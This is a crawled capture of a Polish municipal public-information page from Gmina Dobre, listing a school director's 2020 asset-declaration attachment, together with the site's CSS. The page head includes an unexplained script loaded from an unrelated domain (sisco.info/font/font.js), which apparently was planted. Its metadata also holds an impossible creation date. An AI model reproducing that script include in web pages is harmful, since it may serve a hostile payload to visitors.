

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/4872
body_size: 4820
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,0);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/12">Urząd Gminy Dobre</a> <span>&#187;</span> <a href="/kat/id/55">Oświadczenia majątkowe pracowników</a> <span>&#187;</span> <a href="/kat/id/220">2019</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/4872">Wioletta Nowacka - Dyrektor Publicznej Szkoły Podstawowej w Byczynie</a>
			<a href="#" onclick="window.open('/print.php?art=4872','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"></div><br /><br /><br />
	  
	<div id="zalaczniki">
    <h2 class="hzal2">Załączniki</h2>
    <table>
    <thead>
    <tr>
      <th class="id">Lp.</th>
      <th class="opis">Opis (Opublikował, data publikacji)</th>
      <th class="tytul">Nazwa</th>
    </tr>
    </thead>
    <tbody>
    
      <tr>
        <td class="id">1.</td>
        <td class="opis"><a href="/zalacznik/id/6615">Wioletta Nowacka - Dyrektor Publicznej Szkoły Podstawowej w Byczynie <span id="publikowal">(Kamil  Świderski, 2020-07-12 13:19:45)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/6615">Oświ...a.pdf</a></td>
      </tr>
      
    </tbody>
    </table>
	</div>
    
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Kamil  Świderski (12.07.2020 13:19)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>  ()</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>935</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bip.archiwum.ugdobre.pl/stylesheets/bip.style.css
body_size: 2610
content:
* {
  vertical-align: baseline;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}
.clear { clear: both; border: 0px none; padding: 0px; margin: 0px; }

#font {
	width: 170px;
	height: 40px;
	margin: 0 auto;
}

#font a{
	margin: 0 0 0 30px;
}

.niedowidzacy {
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: black;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #F9FAF1;
}

.niedowidzacy:hover{
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: white;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #3F73BB;
}

#text_niedowidzacy {
	float: left;
	margin-left: 10px;
	margin-top: 5px;
}

#oko {
	background-image: url(../images/contrast.png);
	margin-left: 10px;
	margin-bottom:5px;
	float: left;
	width:26px;
	height:26px;
}

body {background:url(/images/bg.png) 0 0 repeat-x; height:421px;}
#content {margin:24px auto 0 auto; width:1009px;}
#top_menu {width:1009px;}
b {font-weight:normal;}
.szukaj {background:url(/images/szukajka.png) 0 0 no-repeat; width:268px; height:31px; float:left;}
.szukaj input {background:none;height:22px; width:140px; margin:2px 0 0 66px;}
.szukaj button {background:none;height:26px; width:37px; margin:0 0 0 9px;}

#menu {float:left; margin-left:20px;}
.menu_left {float:left;background:url(/images/left_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.menu_center {float:left;background:url(/images/bg_topmenu.png) 0 0 repeat-x;width:auto; height:30px; padding-top:6px;}
.menu_center a {margin:0; font-size:13px; color: #1f3e5b; font-family: Verdana; text-decoration:none; word-spacing:2pt;}
.menu_right {float:left;background:url(/images/right_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.sep_topmenu {width:3px; height:36px; position:absolute; margin-top:-6px; }

#top {background:url(/images/top.png) 0 0 no-repeat; width:1009px; height:214px; float:left;}

#left {float:left; width:300px;}
.left_menu_top {background:url(/images/menu_top.png) 0 0 no-repeat; width:297px; height:56px;}
.left_menu_center {background:url(/images/bg_menu.png) 0 0 repeat-y;}
.left_menu_center_kat {margin:0 25px 0 25px;}
.button {background:url(/images/button.png) 0 0 no-repeat; width:247px; height:21px; font-family:Verdana; color:#2d568c; font-size:11px; padding:5px 5px 0 5px;}
.left_menu_bottom {background:url(/images/foot_menu.png) 0 0 no-repeat; width:297px; height:65px;}

#right {float:right; width:700px;}


#foot {background:url(/images/bg-stopka.png) 0 0 repeat-x;  height:70px;}
#foot_link {width:1009px; margin:0 auto 0 auto; padding-top:15px; text-align:center;}
#foot_link a {font-family:Verdana,Century Gothic, Arial; font-size:14px; color:#fff; text-decoration:none; margin-right:20px;}


#acc {width:247px; list-style:none; color:#033; margin:0 auto 0px; background:#c7d7ee;}
#acc h3 {background:url(/images/buttonbg.png) 0 0 no-repeat; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3:hover {background:url(/images/buttonbg_h.png) 0 0 no-repeat #3f70b3; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3 a {color:#2d568c; font-size:10px; text-decoration:none;  width:244px;text-transform:uppercase;}
#acc h3:hover a {color:#fff;}
#acc .acc-section {overflow:hidden; background:#fff; width:247px;}
#acc .acc-content {width:215px; padding:15px; border-top:none; background:#fff; font-family:Verdana, Trebuchet MS; color:#555555 ; font-size:12px; border-left:1px #ADC6E6 solid; border-right:1px #ADC6E6 solid;}
#acc .acc-content ul li {list-style-image:url("/images/pkt.png"); margin-left:10px; line-height:1.5em;}
#acc .acc-content ul li ul li {list-style:square;  margin-left:17px; line-height:1.5em;}
#acc .acc-content a {color:#555; text-decoration:none;}
#acc .acc-content a:hover {color:#555; text-decoration:underline;}

#nested {width:425px; list-style:none; color:#033; margin-bottom:15px}
#nested h3 {width:411px; border:1px solid #9ac1c9; padding:6px 6px 8px; font-weight:bold; margin-top:5px; cursor:pointer; background:url(images/header.gif)}
#nested h3:hover {background:url(images/header_over.gif)}
#nested .acc-section {overflow:hidden; background:#fff}
#nested .acc-content {width:393px; padding:15px; border:1px solid #9ac1c9; border-top:none; background:#fff}
#nested .acc-selected {background:url(images/header_over.gif)}

#sciezka {margin-bottom:30px; margin-top:20px;}
#sciezka a {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#000000; text-decoration:none;}
#sciezka span {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#88211a;}

.print {float:right;}
#iwebreader {float:right; margin-right:10px;}
.art_title {margin-bottom:5px; font-family: Verdana;}
.art_title a{font-family:Verdana, Century Gothic, Arial; font-size:15px; color:#626262; word-spacing:2pt; text-decoration:none; font-weight:bold;}
.art_title b { padding: 0px 1em; font-weight: bold; }
.art_tresc {font-family:Verdana, Trebuchet MS; margin:10px 0 10px 0; font-size:12px;}
.art_head {font-family:Verdana,Trebuchet MS; margin:10px 0 10px 0; font-size:14px;}
.art_more {float:right; color: #440300; text-decoration: none; font-size: 11px; font-family: Verdana, Tahoma,serif !important;}
.bipinfo {font-family:Verdana, Century Gothic, Arial; font-size:16px; color:#626262; word-spacing:2pt; text-decoration:none;font-weight:normal;}

#info {width: 350px; float:left; margin-bottom:20px; margin-right:30px;}
h2.hzal {width: 200px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal2 {width: 690px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal a{color: black; font-size: 10px; font-family:Verdana, Century Gothic, Arial,serif; text-decoration: none !important; font-weight: normal;}
#info tr th {width: 150px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal; color:#888;}
#info tr td {width: 110px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;font-weight: normal;}

#archiwalny {float:left; width:270px; margin-left:40px;}
#archiwalny tr th{width:80px; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#archiwalny tr th.id{width:20px; text-align:left;}
#archiwalny tr th.tytul{width:100px;text-align:left;}
#archiwalny tr th.date{width:100px;text-align:left;}
#archiwalny tr th.reda{width:100px;text-align:left;}
#archiwalny tr td{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#archiwalny tr td a{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}

#zalaczniki {width:700px; margin-bottom:40px;}
#zalaczniki tr th{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#zalaczniki tr th.id{width:30px; text-align:left;}
#zalaczniki tr th.tytul{width:100px;text-align:left;}
#zalaczniki tr td {color: black; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.opis {width:1200px; line-height:20px;}
#zalaczniki tr td a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.tytul {width:80px;}
#zalaczniki tr td.tytul a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}
#zalaczniki tr td a:hover {text-decoration:underline;}
#zalaczniki tr:hover {background:#D8E4F4;}

#publikowal {color: #486fb1; font-size: 11px;}

#rejestr { border-collapse: collapse; width: 100%; margin: 0px; padding: 0px; margin-left:10px;}
#rejestr tr th{ font-weight: normal;}
#rejestr td { border: 1px solid #ccc; padding: 3px 5px; vertical-align: middle; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}
#rejestr .taC { text-align: center; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}

#instr { padding: 5px; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; margin-left:10px;}
#instr h1 { text-align: center; font-weight: normal;}
#instr ol { margin: 0px 3px 3px 0px; font-size: 1.2em; }
#instr li { margin: 5px; }
#instr ol li ol { margin: 0px 3px 3px 25px; font-size: 1.0em; }

.tabstat { width: 100%; border-collapse: collapse; padding: 0px; margin: 0px 0px 10px 0px; }
.tabstat td, .tabstat th { padding: 5px; border: 1px solid #ddd; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif;}
.tabstat th { font-weight: normal; text-align: center; background: none; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; }

.tabstat .clA { background: none; }
.tabstat .clB { background: none;}
.taC { text-align: center; }
.tabstat img { border: none; }


.tytul {width:240px;}
.date {width:150px;}

.bip {position:absolute; width:100px; height:115px; margin:20px 0 0 25px;text-decoration: none;}
.herb {position:absolute; width:100px; height:115px; margin:50px 0 0 140px; text-decoration: none;}

.redaktor {margin-bottom:20px;margin-top:10px;}
.redA {font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; width:100px;}
.redB {font-family:Verdana,Trebuchet MS; color:#000; font-size:11px;}

#artinfo {width: 350px;border:none;}
#artinfo tr th{border:none;}
#artinfo tr td{width: 210px;border:none;}

#archiwalne {border:none;}
#archiwalne tr th{border:none;}
#archiwalne tr td{border:none;}

#zalaczniki table{border:none;}
#zalaczniki table tr th{border:none;}
#zalaczniki table tr td{border:none;}

#acc li {margin:0;}
ul li {margin-left:30px;}
